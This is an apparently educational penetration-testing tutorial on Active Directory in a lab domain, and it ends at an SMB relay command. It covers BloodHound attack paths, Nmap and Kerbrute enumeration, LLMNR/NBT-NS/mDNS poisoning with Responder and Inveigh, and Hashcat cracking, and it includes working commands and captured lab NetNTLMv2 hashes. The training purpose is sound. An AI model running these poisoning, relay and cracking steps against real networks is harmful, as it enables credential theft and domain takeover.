
BloodHound represents the domain as a graph. Objects (users, computers, groups, domains, etc.) are nodes and relationships (group memberships, privileges, access rights, and etc.) are edges connecting the nodes. For example, the hathaway.noa user inside gundam.local demo domain is found with GenericAll access rights over the svc_sql service account.

we can click on the edge, and BloodHound presents us with information about the GenericAll access rights, as well as methods on how to abuse it from Windows or Linux.

We can also utilize BloodHound to discover multi-step attack path. We want to right-click on our owned user and select set as starting node. The Pathfinding tab will open up on the left, allowing us to enter our destination node.
Here, we enter and select ra-cailum.gundam.local, the domain controller of the gundam.local domain. BloodHound presents us with a clear path to the domain controller.

As svc_sql is a member of the Domain Admins group, it has ownership and full control over the DC. This means, if we compromise the svc_sql through the GenericAll access rights hathaway.noa possesses over the service account, we can leverage our control over svc_sql to fully compromise the domain.
Cypher
Cypher is a query language for graph databases that BloodHound supports. It allows us to discover objects that matches certain criteria (e.g. all Kerberoastable Users), or relationships between objects that matches our criteria (e.g. find all users with PSRemote access and the machines they have access to).
Saved Queries
On the CYHPHER tab on the left side, we can clicking on Saved Queries to find queries that comes with each BloodHonud install.

There are many saved queries that may be particularly helpful. We can search for particular queries like All Kerberoastable Users or filter by Platform, Categories, or Source.
Custom Queries
We may also write custom Cypher queries. To run a custom query, we may write it directly into the query box below Saved Query or paste into it.
Below are a couple of custom queries that can be helpful:
Find users with WinRM privileges and the machines they have access to.
MATCH p1=shortestPath((u1:User)-[r1:MemberOf*1..]->(g1:Group)) MATCH p2=(u1)-[:CanPSRemote*1..]->(c:Computer) RETURN p2
Find users with SQL server admin privileges and the machines they have access to.
MATCH p1=shortestPath((u1:User)-[r1:MemberOf*1..]->(g1:Group)) MATCH p2=(u1)-[:SQLAdmin*1..]->(c:Computer) RETURN p2
Reference and Further Reading
2 - Initial Access
What do I have to do to get my first set of domain credentials?
To fully enumerate the Active Directory domain, we need to have access to a set of domain credentials or get SYSTEM access on a domain computer in order to query information about its users, groups, computers, and privileges granted to them. If we are not given any domain credentials for the engagement, we will have to find a way to get at least one set.
2.1 - Initial Enumeration
Enumeration of AD domain without credentials
The information we can glean without a set of domain credentials are limited. We can use network enumeration techniques to identify active hosts on the network, enumerate the services running via port scanning, and get a partial list of domain users. Keep in mind that some methods below, epecially those that interact with the target hosts directly, can create noise in the target network. They should be avoided if stealth is a concern for the engagement.
We assume we are positioned on a machine directly connected to the target network running Active Directory.
Passive Host Identification
First, we may find some hosts on the network by listening on the network. We may use Wireshark to capture and inspect packets, or if GUI is not available, we can use command-line utilities such as tcpdump to save output to a pcap file, transfer the pacp file to another machine, and analyze it offline.
Particularly, we want to pay attention to ARP and LLMNR/NBNS/MDNS packets, as the former reveals IP address, and the latter reveals IP address associations with hostnames.
Alternatively, Responder’s analysis mode can be used to lisen for LLMNR/NBNS/MDNS requests and responses without poisoning them.
sudo responder -I ens224 -A
Active Host Identification
We can do a quick ICMP sweep of the subnet using fping, which can issue ICMP ping requests to a list of multiple hosts at once.
Note that many Windows hosts, especially workstation editiions (Windows 11, Windows 10, etc.) may be configured to not to respond to ping requests by default.
-a for showing alive hosts.-s for printing cumulative stats upon exit.-g for generating a list of host from the CIDR network notation specified-q for quiet output, hiding per-probe results
Port Scanning and Service Enumeration
Now, we may use Nmap to scan the ports of the active hosts to find the services available on them.
sudo nmap -v -A -iL <host_list> -oN <output_filename>
Besides just identifying the services running, Nmap’s default scripts will also enumerate the hosts’ hostnames, the name of the domain it belongs to, and much more.
╭─brian@rx-93-nu ~
╰─$ sudo nmap -A 10.10.0.3 -T4
[sudo] password for brian:
Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-27 16:48 -0500
Nmap scan report for gundam.local (10.10.0.3)
Host is up (0.0018s latency).
Not shown: 985 filtered tcp ports (no-response)
PORT     STATE SERVICE       VERSION
53/tcp   open  domain        Simple DNS Plus
88/tcp   open  kerberos-sec  Microsoft Windows Kerberos (server time: 2026-03-27 21:48:21Z)
135/tcp  open  msrpc         Microsoft Windows RPC
139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: GUNDAM.local, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=RA-CAILUM.GUNDAM.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:RA-CAILUM.GUNDAM.local
| Not valid before: 2025-06-06T04:55:25
|_Not valid after:  2026-06-06T04:55:25
|_ssl-date: TLS randomness does not represent time
445/tcp  open  microsoft-ds?
464/tcp  open  kpasswd5?
593/tcp  open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp  open  ssl/ldap
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=RA-CAILUM.GUNDAM.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:RA-CAILUM.GUNDAM.local
| Not valid before: 2025-06-06T04:55:25
|_Not valid after:  2026-06-06T04:55:25
3268/tcp open  ldap          Microsoft Windows Active Directory LDAP (Domain: GUNDAM.local, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=RA-CAILUM.GUNDAM.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:RA-CAILUM.GUNDAM.local
| Not valid before: 2025-06-06T04:55:25
|_Not valid after:  2026-06-06T04:55:25
|_ssl-date: TLS randomness does not represent time
3269/tcp open  ssl/ldap      Microsoft Windows Active Directory LDAP (Domain: GUNDAM.local, Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=RA-CAILUM.GUNDAM.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:RA-CAILUM.GUNDAM.local
| Not valid before: 2025-06-06T04:55:25
|_Not valid after:  2026-06-06T04:55:25
3389/tcp open  ms-wbt-server
| rdp-ntlm-info:
|   Target_Name: GUNDAM
|   NetBIOS_Domain_Name: GUNDAM
|   NetBIOS_Computer_Name: RA-CAILUM
|   DNS_Domain_Name: GUNDAM.local
|   DNS_Computer_Name: RA-CAILUM.GUNDAM.local
|   DNS_Tree_Name: GUNDAM.local
|   Product_Version: 10.0.26100
|_  System_Time: 2026-03-27T21:49:04+00:00
| ssl-cert: Subject: commonName=RA-CAILUM.GUNDAM.local
| Not valid before: 2025-12-09T17:46:23
|_Not valid after:  2026-06-10T17:46:23
|_ssl-date: TLS randomness does not represent time
5985/tcp open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3389-TCP:V=7.98%I=7%D=3/27%Time=69C6FB2A%P=x86_64-pc-linux-gnu%r(Te
SF:rminalServerCookie,13,"\x03\0\0\x13\x0e\xd0\0\0\x124\0\x02\?\x08\0\x02\
SF:0\0\0");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2022|2016|11 (96%)
OS CPE: cpe:/o:microsoft:windows_server_2022 cpe:/o:microsoft:windows_server_2016 cpe:/o:microsoft:windows_11
Aggressive OS guesses: Microsoft Windows Server 2022 (96%), Microsoft Windows Server 2016 (91%), Microsoft Windows 11 21H2 (90%)
No exact OS matches for host (test conditions non-ideal).
Service Info: Host: RA-CAILUM; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
| smb2-time:
|   date: 2026-03-27T21:49:06
|_  start_date: N/A
| smb2-security-mode:
|   3.1.1:
|_    Message signing enabled but not required

TRACEROUTE
HOP RTT     ADDRESS
1   1.79 ms gundam.local (10.10.0.3)

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 95.06 seconds
Domain controllers usually have several services that are crucial for maintaining the Active Directory network:
- DNS (53/TCP)
- Kerberos (88/TCP, 464/TCP)
- LDAP (389/TCP, 636/TCP, 3268/TCP, 3269/TCP)
- MSRPC (135/TCP), NetBIOS (139/TCP), SMB (445/TCP)
There are also common remote management services that may be exposed on domain controllers or any other hosts on the network:
- RDP (3389/TCP)
- WinRM (5985/TCP)
Other services may include MSSQL (1433/TCP) or web servers (80/TCP, 443/TCP).
For more details on Nmap usage, please see the articles in the Nmap section.
User Enumeration
We can passively enumerate users via OSINT. We can browse the target organization’s website and social media for employee names and emails. We should pay attention to the user naming convention that the organization employs. Below are a few common ones:
- FirstInitialLastname (
John Smith -> jsmith) - Firstname.LastName (
John Smith -> john.smith)
We can actively enumerate users on the domain, even if we don’t have any credentials on the domain, using Kerbrute, which enumerates users through Kerberos pre-authentication. This is considered a stealthier approach since Kerberos pre-auth failures doesn’t generate logs by default.
kerbrute userenum -d <domain_name> --dc <DC_IP> <username_wordlist> -o <output_file>
For the potential username wordlist we provide, we can create our own wordlist with the results of our OSINT, or use this statistically likely list of usernames.
2.2 - LLMNR/NBT-NS/mDNS Poisoning
Poison multicast name resolution protocols for NetNTLM hashes
LLMNR (Link-Local Multicast Name Resolution), NBT-NS (NetBIOS Name Service), and mDNS (Multicast DNS) are protocols and services utilized by Windows as alternative methods of host identification when DNS fails to resolve a hostname. These protocols will ask all other machines on the local network for the correct address, and ANY host on the network can reply and provide a response.
LLMNR/NBT-NS/mDNS Poisoning is an effective way to obtain an initial set of credentials when we have a local network address in a network running Active Directory.
Example Attack Procedure
As the attacker, we may respond to any LLMNR/NBT-NS/mDNS query we receive with the IP address of a machine we control. We can then obtain the NetNTLMv2 password hash of the connecting user when it attempts to authenticate to our machine. Below is a quick example of this process:
- A host attempts to connect to
print01.contoso.com, but accidentally types in printer01.contoson.com. - The DNS server responds, stating the host is unknown.
- The host then broadcasts, via LLMNR, NBT-NS, or mDNS asking if any hosts on the network knows the IP address for
printer01. - The attacker machine responds that it is the
printer01 machine that the victim host is looking for. - The victim host believes this reply and sends an authentication request to the attacker with a username and NetNTLMv2 password hash.
- The attacker responds with authentication failure to terminate the connection with the victim, and takes the NetNTLMv2 password hash for either offline cracking or for SMB relay attack.
The only requirement for this attack is that we can respond to the LLMNR/NBT-NS/mDNS request from an IP address within the same subnet as the victim.
Linux Exploitation
On Linux, we may use Responder to poison LLMNR/NBT-NS/mDNS requests. The only required parameter is the name of the listening interface (-I).
sudo responder -I <interface>
To passively observe LLMNR/NBT-NS/mDNS requests without responding to them, we may turn on analysis mode with -A.
sudo responder -I <interface> -A
A popular flag for Responder is -wf, which combines -w, the WPAD Rogue Proxy, and -f, fingerprinting of connecting hosts. The -v flag can be used to increase output verbosity.
sudo responder -I <interactive> -wf
When a LLMNR request is received, Responder responds with the IP address of our attacker machine, and the client attempts to authenticate to us via NTLM authenticaiton by sending us their NetNTLMv2 password hash.
╭─brian@rx-93-nu ~
╰─$ sudo responder -I eth0
[...]
[SMB] NTLMv2-SSP Client   : 10.10.0.3
[SMB] NTLMv2-SSP Username : GUNDAM\amuro.ray
[SMB] NTLMv2-SSP Hash     : amuro.ray::GUNDAM:a3b63d7ddbe6ba7a:3AD368AA88D65EDDBD3EF78620E6C30F:01010000000000000091F32BB296DC015AA351A97183FC670000000002000800340057004E00350001001E00570049004E002D004F004100340033005500300043004E0038004800430004003400570049004E002D004F004100340033005500300043004E003800480043002E00340057004E0035002E004C004F00430041004C0003001400340057004E0035002E004C004F00430041004C0005001400340057004E0035002E004C004F00430041004C00070008000091F32BB296DC01060004000200000008003000300000000000000000000000003000008949D311EBD21F7E16A9C4A322E62635FFEF4C00A8D42DBCC20D9DAF11A745880A001000000000000000000000000000000000000900220063006900660073002F003100370032002E00310036002E0035002E003200320035000000000000000000
Responder can be configured inside its configuration file (/usr/share/responder/Responder.conf). Servers and poisoners for different protocols can turned on or off.
╭─brian@rx-93-nu ~
╰─$ cat /usr/share/responder/Responder.conf
[Responder Core]

; Poisoners to start
MDNS  = On
LLMNR = On
NBTNS = On

; Servers to start
SQL      = On
SMB      = On
QUIC     = On
RDP      = On
Kerberos = On
FTP      = On
POP      = On
SMTP     = On
IMAP     = On
HTTP     = Off
HTTPS    = Off
DNS      = On
LDAP     = On
DCERPC   = On
WINRM    = On
SNMP     = On
MQTT     = On
[...]
Windows Exploitation
If we have a Windows machine on the same network as the Active Directory domain we are targetting, we may use Inveigh to respond to poison the LLMNR/NBT-NS/mDNS requests. The Windows machine does not have to be joined to the target domain for this to work, but SMB needs to be enabled. Inveigh is available in both PowerShell and C# versions.
PS C:\Users\Amuro.Ray\Desktop\inveigh> .\Inveigh.exe -LLMNR Y -MDNS Y -NBNS Y
[*] Inveigh 2.0.12 [Started 2026-03-23T13:01:49 | PID 10628]
[+] Packet Sniffer Addresses [IP 10.10.0.4 | IPv6 fe80::8382:e25f:cd70:d4ba%7]
[+] Listener Addresses [IP 0.0.0.0 | IPv6 ::]
[+] Spoofer Reply Addresses [IP 10.10.0.4 | IPv6 fe80::8382:e25f:cd70:d4ba%7]
[+] Spoofer Options [Repeat Enabled | Local Attacks Disabled]
[ ] DHCPv6
[+] DNS Packet Sniffer [Type A]
[ ] ICMPv6
[+] LLMNR Packet Sniffer [Type A]
[+] MDNS Packet Sniffer [Questions QU:QM | Type A]
[+] NBNS Packet Sniffer [Types 00:20]
[+] HTTP Listener [HTTPAuth NTLM | WPADAuth NTLM | Port 80]
[ ] HTTPS
[+] WebDAV [WebDAVAuth NTLM]
[ ] Proxy
[+] LDAP Listener [Port 389]
[+] SMB Packet Sniffer [Port 445]
[+] File Output [C:\Users\Amuro.Ray\Desktop\inveigh]
[+] Previous Session Files [Imported]
[*] Press ESC to enter/exit interactive console
We can press ESC to enter interactive mode. Inveigh will collect the NetNTLMv2 hashes in the background while providing us various commands inside its help memu
C(0:0) NTLMv1(0:0) NTLMv2(0:0)> HELP
========================================== Inveigh Console Commands ==========================================

Command                           Description
==============================================================================================================
GET CONSOLE                     | get queued console output
GET DHCPv6Leases                | get DHCPv6 assigned IPv6 addresses
GET LOG                         | get log entries; add search string to filter results
GET NTLMV1                      | get captured NTLMv1 hashes; add search string to filter results
GET NTLMV2                      | get captured NTLMv2 hashes; add search string to filter results
GET NTLMV1UNIQUE                | get one captured NTLMv1 hash per user; add search string to filter results
GET NTLMV2UNIQUE                | get one captured NTLMv2 hash per user; add search string to filter results
GET NTLMV1USERNAMES             | get usernames and source IPs/hostnames for captured NTLMv1 hashes
GET NTLMV2USERNAMES             | get usernames and source IPs/hostnames for captured NTLMv2 hashes
GET CLEARTEXT                   | get captured cleartext credentials
GET CLEARTEXTUNIQUE             | get unique captured cleartext credentials
GET REPLYTODOMAINS              | get ReplyToDomains parameter startup values
GET REPLYTOIPS                  | get ReplyToIPs parameter startup values
GET REPLYTOMACS                 | get ReplyToMACs parameter startup values
GET REPLYTOQUERIES              | get ReplyToQueries parameter startup values
GET IGNOREDOMAINS               | get IgnoreDomains parameter startup values
GET IGNOREIPS                   | get IgnoreIPs parameter startup values
GET IGNOREMACS                  | get IgnoreMACs parameter startup values
GET IGNOREQUERIES               | get IgnoreQueries parameter startup values
SET CONSOLE                     | set Console parameter value
HISTORY                         | get command history
RESUME                          | resume real time console output
STOP                            | stop Inveigh
Eventually, when capture hashes, we may use GET NTLMV2UNIQUE to get a list of unique NetNTLMv2 hashes we have captured so far.
C(0:0) NTLMv1(0:0) NTLMv2(2:2)> GET NTLMV2UNIQUE
================================================= Unique NTLMv2 Hashes =================================================

Hashes
========================================================================================================================
Administrator::GUNDAM:2AA673CB2F0DF970:09A823F4D5F9B3ECF3B21537DACF9AC2:01010000000000001D9D06D210BBDC015BF5A4673A50F9890000000002000C00470055004E00440041004D0001001800520058002D0030002D0055004E00490043004F0052004E0004001800470055004E00440041004D002E006C006F00630061006C0003003200520058002D0030002D0055004E00490043004F0052004E002E00470055004E00440041004D002E006C006F00630061006C0005001800470055004E00440041004D002E006C006F00630061006C00070008001D9D06D210BBDC0106000400020000000800300030000000000000000000000000300000CC1C098C242B47DB3375C207523DA32D9F9B4788299A963FBE4BA82AE33726090000000000000000
Char.Aznable::GUNDAM:72F4BBD4D260A6A8:576065528ECE8B98927DFF046A7309D6:01010000000000004102B01011BBDC012CEE151E923421ED0000000002000C00470055004E00440041004D0001001800520058002D0030002D0055004E00490043004F0052004E0004001800470055004E00440041004D002E006C006F00630061006C0003003200520058002D0030002D0055004E00490043004F0052004E002E00470055004E00440041004D002E006C006F00630061006C0005001800470055004E00440041004D002E006C006F00630061006C00070008004102B01011BBDC0106000400020000000800300030000000000000000100000000200000CC1C098C242B47DB3375C207523DA32D9F9B4788299A963FBE4BA82AE33726090000000000000000
NetNTLMv2 Hash Cracking
We may take the NetNTLMv2 hash for offline cracking with Hashcat using mode 5600 after saving the hash to a file to recover the plaintext.
hashcat -m 5600 -O <hash_file> <wordlist>
Combining LLMNR Poisoning with SMB Relay Attack
Instead of asking the user for NTLM authentication, we could instead relay authentication, using ntlmrelayx from Impacket, between the user and other target hosts on the network. The only requirements are:
- SMB signing is disabled on victim and target hosts.
- The user is a local administrator on one or more target hosts.
Check on the article on SMB relay attacks for more details.
2.3 - SMB Relay Attack
SMB Relay Attack
SMB supports NTLM authentication. The authentication flow goes as follows:
- Client calculates NTLM hash from the user’s password and sends the username to the server.
- Server returns a random number called nounce as a challenge.
- Client completes the challenge by encrypting the nounce using the NTLM hash and sending the response to the server.
- If not part of an AD domain, the server encrypts the nounce itself and compare it to the ciphertext supplied by the client. If part of the AD domain, the server sends the client response to the Domain Controller, who does the comparison and tells the server if the response match or not.
- If there is a match, the client is successfully authenticated.
This authentication follow is suspetible to a Man-in-the-Middle attack called SMB relay. The flow of the attack goes as follows:
- Client initates connection to an attacker controlled relay.
- Attacker relay connects to target server, relay client’s username to target
- Server responds the attacker relay with NTLM challenge.
- Attacker relays the NTLM challenge to the client.
- Client completes the challenges, sends attacker relay the NTLM response.
- Attacker relays client’s NTLM response to the target server.
- Target server checks the response. If it’s correct, access is granted to attacker relay.
Attack Requirement
On both the machine where the NTLM authentication messages originate from and machine(s) the messages are relayed to, SMB signing either “enabled but not required” or disabled entirely. SMB signing prevents the attack entirely by adding a cryptographic signature (HMAC) to every message and using the signature to check for integrity and authenticity.
SMB signing configuration can be checked by using Nmap’s default script scan (-sC).
╭─brian@iwakura ~
╰─$ nmap -sVC -p445 10.10.0.5
Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-24 08:56 -0500
Nmap scan report for 10.10.0.5
Host is up (0.0019s latency).

PORT    STATE SERVICE       VERSION
445/tcp open  microsoft-ds?

Host script results:
| smb2-security-mode:
|   3.1.1:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2026-03-24T13:56:09
|_  start_date: N/A

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.38 seconds
Additionally, the user that connects to our SMB relay must also be local administrator on one or more of the targets for our attack to be effective.
Exploitation Procedure
First, we build a list of targets.
╭─brian@iwakura ~
╰─$ cat targets.txt
10.10.0.3
10.10.0.4
10.10.0.5
Next, we will use Impacket ntlmrelayx.py (aka impacket-ntlmrelayx), a tool designed to relay NTLM authentication requests between two or more hosts.
sudo ntlmrelayx.py -tf targets.txt -smb2support
